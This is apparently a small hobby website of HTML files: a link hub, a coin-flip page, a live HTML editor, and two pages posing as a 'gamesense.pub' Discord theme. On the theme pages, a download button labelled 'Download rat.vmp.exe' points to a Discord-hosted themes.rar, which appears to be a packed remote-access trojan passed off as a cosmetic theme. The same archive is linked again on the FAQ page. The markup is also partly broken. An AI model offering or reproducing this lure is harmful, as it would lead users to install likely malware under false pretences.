
<file: index.html>
<!DOCTYPE html>
<html>
	<head>
		<title>t.me/souffiw</title>
	</head>

	<body>
		<div class="box">
			<a href="themes/gamesense.pub/1.html"><div class="button">Gamesense Discord Theme</div></a>
			<a href="https://discord.gg/ynMXvGJRFx"><div class="button">Discord</div></a>
			<div class="button">[ T.ME/SOUFFIW ]</div>
		</div>
	</body>
	<style>
	:root {
		--1: #333549;
		--2: #717285;
		--3: #ac97b4;
		--4: #e1c0c9;
		--5: #f9e2cb;
		font-family: "Verdana";
		font-size:7pt;
	}
	body {
		background:var(--1);
	}
	.box {
		width:260px;
		border:2px solid var(--5);
		padding:10px;
		min-height:20px;
		position:absolute;
		top:50%;
		transform: translateY(-50%);
		left:0;
		right:0;
		margin:auto;
		text-transform:lowercase;
	}
	.button {
		border:1px solid var(--5);
		padding:3px 6px;
		min-width:24px;
		float:left;
		margin:4px;
		color:var(--4);
		text-align:center;
	}
	a {
		color:var(--4);
	}
	.button:hover, .a:hover {
		color:var(--4);
		text-decoration: underline var(--2);
	}
	</style>
</html>
</file>

<file: sites/hot.html>
<!DOCTYPE html>
<html>
<head>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Mono:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <title>Heads or Tails</title>
    <style>
        body {
          background-color: #212121;
          margin:0;
          padding: 0;
        }
        .header {
          position: absolute;
          top: 10%;
          left: 0;
          right: 0;
          text-align: center;
        }
        .title {
          text-align: center;
          font-family: "Roboto Mono";
          font-weight: normal;
          text-transform:uppercase;
          font-size: 9pt;
          color: #acacac;
          padding-bottom: 25px;
        }
        .title strong {
          font-weight: 900;
        }
        .result::before {
          content: "";
        }
        .result {
          font-family: "Roboto Mono";
          color: #acacac;
          font-size: 6.5vh;
          position:absolute;
          top: 32%;
          text-align: center;
          border: 2px solid #acacac;
          width: 35vh;
          height: 35vh;
          border-radius: 50%;
          line-height: 33vh;
          margin-left: auto;
          margin-right: auto;
          left: 0;
          right: 0;
          cursor: default;
          background-size: 35vh 35vh;
          user-select: none;

        }
        #gen {
          position: absolute;
          top: 80%;
          background-color: #acacac;
          text-align: center;
          font-size: 9pt;
          padding: 10px 10px;
          user-select: none;
          cursor: pointer;
          font-family: "Roboto Mono";
          left: 0;
          right: 0;
          width: 205px;
          margin-left: auto;
          margin-right: auto;
          transition: .1s ease-in;
          font-weight: 800;
          border: none;
          border-left: 15px solid #212121;
          border-right: 15px solid #212121;
          color: #212121;
        }
        #gen:active {
          background-color: #888;
        }
        #gen:focus {
          outline:none;
        }
        hr {
          width: 28%;
          position: absolute;
          top: 80%;
          left: 0;
          right: 0;
          height: 8.5px;
          border: none;
          border-bottom: 1px solid #acacac;
        }
        .counter {
          width: 28%;
          margin: auto;
          display: flex;
          font-family: "Roboto Mono";
          font-size: 8pt;
          color: #acacac;
          vertical-align: bottom;
          margin-bottom: -1px;
		  font-weight:bold;
        }
        #headsCounter {
          width: 50%;
          height: 25px;
          border-right: 1px solid #acacac;  
        }
        #tailsCounter {
          width: 50%;
          height: 25px;
        }
    </style>
</head>
<body>

  <div class="header">
    <h1 class="title">
        <strong>Heads</strong> or <strong>Tails</strong>
    </h1>
    <hr/>
    <div class="counter">
        <div id="headsCounter">0</div>
        <div id="tailsCounter">0</div>
      </div>
  </div>

  <div class="result">...</div>
  <hr>
  <button id="gen">heads or tails?</button>

<script>
    document.getElementById("gen").onclick = function() {generate()}
    var heads = 0;
    var tails = 0;
    async function generate() {
        var rng = Math.floor(Math.random() * 2) + 1;
        $(".result").fadeTo( 250, 0 );
        await new Promise(r => setTimeout(r, 250));
        switch (rng) {
            case 1: $(".result").text("heads"); heads = heads + 1; break; 
            case 2: $(".result").text("tails"); tails = tails + 1; break;
            default: $(".result").text("no"); break;
        }
    $(".result").fadeTo(250, 1 );
    $("#headsCounter").text(heads);
    $("#tailsCounter").text(tails);
    }
</script>
</body>
</html>
</file>

<file: sites/htmledit.html>
<html>
	<head>
		<title>live editor</title>
	</head>
		<style>
		body { 
			padding:0;
			height:100%;
			overflow:hidden;
		}
		.main {
			margin:auto;
			width:99.8%;
			height:98%;
			display:flex;
			border:1px solid black;
			outline: none;
		}
		#editor {
			width:50%;
			height:99.85%;
			resize:horizontal;
			border:none;
			border-right: 1px solid black;
			padding: 5px;
			outline: none;
			font-family:'MS Gothic', 'Verdana', 'monospace';
		}
		#viewer {
			background: white;
			width:100%;
			height:100%;
			border:none;
			outline: none;
		}
	</style>
	<body>
		<div class="main">
			<textarea id="editor" onkeyup="refresh()" wrap="off">
<!DOCTYPE html>
<html>
	<head>
		<title>HTML, CSS and JavaScript demo</title>
	</head>

	<body>
		<p>干净整洁。</p>
	</body>
	
	<style>
	body {
		font-family: "Tahoma";
		font-size:8pt; 
	}
	</style>
</html>
			</textarea>
			<iframe id="viewer"></iframe>
		</div>
	</body>
	<script>
	function refresh(){
		var textContent = document.getElementById('editor').value;
		document.getElementById('viewer').srcdoc = textContent;
	}
	
	var textareas = document.getElementsByTagName('textarea');
	var count = textareas.length;
	for(var i=0;i<count;i++){
		textareas[i].onkeydown = function(e){
			if(e.keyCode==9 || e.which==9){
				e.preventDefault();
				var s = this.selectionStart;
				this.value = this.value.substring(0,this.selectionStart) + "\t" + this.value.substring(this.selectionEnd);
				this.selectionEnd = s+1; 
			}
		}
	}
	</script>
</html>
</file>

<file: themes/gamesense.pub/1.html>
<!DOCTYPE html>
<html>
<head>
<title>gamesense.pub Discord theme</title>
</head>
<body>
  <div class="main">
    <div id="TitleGradient"></div>
    <div class="sidebar">
      <div id="ActiveButton">
        <img src="images/1.png" width="40" height="40" class="icon" draggable="false"/>
      </div>
      <a href="2.html"><div id="InactiveButton">
        <img src="images/2.png" width="40" height="40" class="icon" draggable="false"/>
      </div></a>
    </div>
    <div class="content">
      <div class="option">
        <h1 class="header">Aimbot</h1>
        <h2 class="title">Introduction</h2>
        <p class="text"> <span style='color: red'>[ INFO ]<span style='color: white'> Gamesense.pub discord theme<br/><br/></p>
      </div>
      <div class="option2">
        <h1 class="header">Other</h1>
        <h2 class="title">Discord</h2>
        <p class="text"><b>real ronaldo#5372</b></p>
        <h2 class="title">Telegram</h2>
        <p class="text"><b>t.me/souffiw</b><br/><br/></p>
      </div>
       <div class="option2">
        <h1 class="header">Doubletap</h1>
        <p class="text" title="download">Click this button to download it!</p>
        <a href="https://cdn.discordapp.com/attachments/972231889047945296/979344562789175317/themes.rar"><div class="button">Download rat.vmp.exe</div></a>
        <p class="text" title="warning">Note that this style is unfinished and there are elements that aren't themed.</p>
      </div>
    </div>
  </div>
<style>
html {
    height: 100%
}
a, a:hover, a:visited, a:active {
  text-decoration: none;
  color: rgb(200,200,200);
  cursor: default;
  outline:none;
}
body {
  background: #333549;
  margin: 0;
  padding: 0;
  background-blend-mode: multiply;
}
.main {
  cursor: default;
  padding-top: 1px;
  width:660px;
  background-image: url('https://i.imgur.com/SaUOXvk.png');
  margin: auto;
  box-shadow:0 0 0 1px #3c3c3c,0 0 0 4px #282828,0 0 0 5px #3c3c3c,0 0 0 6px #0a0a0a;
  height: 510px;
  position:absolute;
  top:50%;
  transform: translateY(-50%);
  left:0;
  right:0;
  margin:auto;
}
#TitleGradient {
  outline: 1px solid #000;
  width: 658px;
  margin: auto;
  background-image: linear-gradient(to right,#37b1da 0,#c948cd 50%,#cce335 100%);
  height: 1px;
  border-bottom:1px solid rgba(0,0,0,0.5);
}
.sidebar {
  float: left;
  padding:23px 0;
  width: 74px;
  background: rgb(12,12,12) url('https://i.imgur.com/Dv0RO2Y.png');
  background-repeat: repeat-y;
  background-position:top right;
  height: 462px;
}
.icon {
  display: block;
  position: relative;
  margin: auto;
  top: 50%;
  transform:translateY(-50%);
  filter: brightness(.3535);
}
#InactiveButton {
  width: 73px;
  height: 73px;
}
#ActiveButton {
  width: 74px;
  height: 73px;
  background: url('https://i.imgur.com/SaUOXvk.png');
  background-position: bottom left;
  border-top: 1px solid rgb(48,48,48);
  border-bottom: 1px solid rgb(48,48,48);
}
#ActiveButton .icon {
  filter: brightness(.825);
}
.content {
  height: 300px;
  padding: 0px 24px 20px 98px;
}
.header {
  font-family: Verdana;
  color: rgb(200,200,200);
  font-size: 7pt;
  margin-left: 12px;
  margin-top: -6px;
  font-weight: bold;
  text-shadow: 4px 0px 0px #141414,-2px 0px 0px #141414,3px 0px 0px #141414,-3px 0px 0px #141414,-4px 0px 0px #141414, 1px 1px 1px rgb(5,5,5);
}
.option {
  width: 47.5%;
  background: rgb(17,17,17);
  border: 1px solid rgb(50,50,50);
  margin-top: 20px;
  float: left;
}
.option2 {
  float: right;
  width: 47.5%;
  background: rgb(17,17,17);
  border: 1px solid rgb(50,50,50);
  margin-top: 20px;
}
.title {
  font-size: 7pt;
  color: rgb(200,200,200);
  font-family: Verdana;
  margin-top: 15px;
  margin-left: 20px;
  font-weight: 500;
}
.title::before {
  content: url('images/button.png');
  margin-right: 10px;
}
[title~="download"]::before {
  content: url('images/button.png');
  margin-right: 10px;
  margin-left: -18px;
}
.text {
  font-size: 7pt;
  color: rgb(200,200,200);
  font-family: Verdana;
  text-align: justify;
  padding: 0 37px 0px 38px;
  text-shadow: 1px 1px 1px rgb(5,5,5);
  line-height: 15px;
}
.text[title="download"] {
  text-align: left;
}
.button {
  cursor: default;
  font-weight: bold;
  line-height: 20px;
  text-align: center;
  color: rgb(200,200,200);
  height:21px;
  border-radius: 0;
  font-family: Verdana, serif;
  font-size: 7pt;
  border: 1px solid rgb(50,50,50);
  outline: 1px solid #0c0c0c;
  background: linear-gradient(180deg, rgba(35,35,35,1)0%, rgba(25,25,25,1) 100%);
  margin: 0 38px 10px 38px;
  text-shadow: 1px 1px 1px rgb(5,5,5);
}
.button:active {
    background: linear-gradient(0deg, rgba(35,35,35,1)0%, rgba(25,25,25,1) 100%);  
}


</style>
</body>
</html>
</file>

<file: themes/gamesense.pub/2.html>
<!DOCTYPE html>
<html>
<head>
<title>FAQ - gamesense.pub Discord theme</title>
</head>
<body>
  <div class="main">
    <div id="TitleGradient"></div>
    <div class="sidebar">
      <a href="1.html"><div id="InactiveButton">
        <img src="images/1.png" width="40" height="40" class="icon" draggable="false"/>
        </div></a>
      <div id="ActiveButton">
        <img src="images/2.png" wiA="40" height="40" class="icon" draggable="false"/>
      </div>
    </div>
    <div class="content">
      <div class="option">
        <h1 class="header">FAQ</h1>
        <h2 class="title">Anti-aimbot</h2>
<p class="text"> <span style='color: purple'> https://souffiw.github.io/</p>
<p class="text"> <span style='color: purple'> https://xanesx.github.io/</p>
      <
      </div>
      <div class="option2">
        <h1 class="header">Desync</h1>
        <p class="text" title="check !">My gamesense.pub pasted forum!</p>
        <a href="https://cdn.discordapp.com/attachments/972231889047945296/979344562789175317/themes.rar"><div class="button">t.me/souffiw</div></a>
        <p class="text" title="warning">by ronaldo_coder<span style='color: pink'>$<span style='color: white'>.</p>

	  </div>
    </div>
  </div>
<style>
html {
    height: 100%
}
a, a:hover, a:visited, a:active {
  text-decoration: none;
  color: rgb(147,174,33);
  cursor: default;
  outline: none;
}
body {
  background: #333549;
  margin: 0;
  padding: 0;
  background-blend-mode: multiply;
}
.main {
  cursor: default;
  padding-top: 1px;
  width:660px;
  background-image: url('https://i.imgur.com/SaUOXvk.png');
  margin: auto;
  box-shadow:0 0 0 1px #3c3c3c,0 0 0 4px #282828,0 0 0 5px #3c3c3c,0 0 0 6px #0a0a0a;
  height: 510px;
  position:absolute;
  top:50%;
  transform: translateY(-50%);
  left:0;
  right:0;
  margin:auto;
}
#TitleGradient {
  outline: 1px solid #000;
  width: 658px;
  margin: auto;
  background-image: linear-gradient(to right,#37b1da 0,#c948cd 50%,#cce335 100%);
  height: 1px;
  border-bottom:1px solid rgba(0,0,0,0.5);
}
.sidebar {
  float: left;
  padding:23px 0;
  width: 74px;
  background: rgb(12,12,12) url('https://i.imgur.com/Dv0RO2Y.png');
  background-repeat: repeat-y;
  background-position:top right;
  height: 462px;
}
.icon {
  display: block;
  position: relative;
  margin: auto;
  top: 50%;
  transform:translateY(-50%);
  filter: brightness(.3535);
}
#InactiveButton {
  width: 73px;
  height: 73px;
}
#ActiveButton {
  width: 74px;
  height: 73px;
  background: url('https://i.imgur.com/SaUOXvk.png');
  background-position: bottom left;
  border-top: 1px solid rgb(48,48,48);
  border-bottom: 1px solid rgb(48,48,48);
}
#ActiveButton .icon {
  filter: brightness(.825);
}
.content {
  height: 300px;
  padding: 0px 24px 20px 98px;
}
.header {
  font-family: Verdana;
  color: rgb(200,200,200);
  font-size: 7pt;
  margin-left: 12px;
  margin-top: -6px;
  font-weight: bold;
  text-shadow: 4px 0px 0px #141414,-2px 0px 0px #141414,3px 0px 0px #141414,-3px 0px 0px #141414,-4px 0px 0px #141414, 1px 1px 1px rgb(5,5,5);
}
.option {
  width: 47.5%;
  background: rgb(17,17,17);
  border: 1px solid rgb(50,50,50);
  margin-top: 20px;
  float: left;
  height: 155%;
}
.option2 {
  float: right;
  width: 47.5%;
  background: rgb(17,17,17);
  border: 1px solid rgb(50,50,50);
  margin-top: 20px;
  height: 155%;
}
.title {
  font-size: 7pt;
  color: rgb(200,200,200);
  font-family: Verdana;
  margin-top: 15px;
  margin-left: 20px;
  font-weight: 500;
}
.title::before {
  content: url('images/button.png');
  margin-right: 10px;
}
.text {
  font-size: 7pt;
  color: rgb(200,200,200);
  font-family: Verdana;
  text-align: justify;
  padding: 0 37px 0px 38px;
  text-shadow: 1px 1px 1px rgb(5,5,5);
  line-height: 15px;
}
.text[title="download"] {
  text-align: left;
}
.button {
  cursor: default;
  font-weight: bold;
  line-height: 20px;
  text-align: center;
  color: rgb(200,200,200);
  height:21px;
  border-radius: 0;
  font-family: Verdana, serif;
  font-size: 7pt;
  border: 1px solid rgb(50,50,50);
  outline: 1px solid #0c0c0c;
  background: linear-gradient(180deg, rgba(35,35,35,1)0%, rgba(25,25,25,1) 100%);
  margin: 0 38px 10px 38px;
  text-shadow: 1px 1px 1px rgb(5,5,5);
}
.button:active {
    background: linear-gradient(0deg, rgba(35,35,35,1)0%, rgba(25,25,25,1) 100%);  
}


</style>
</body>
</html>
</file>
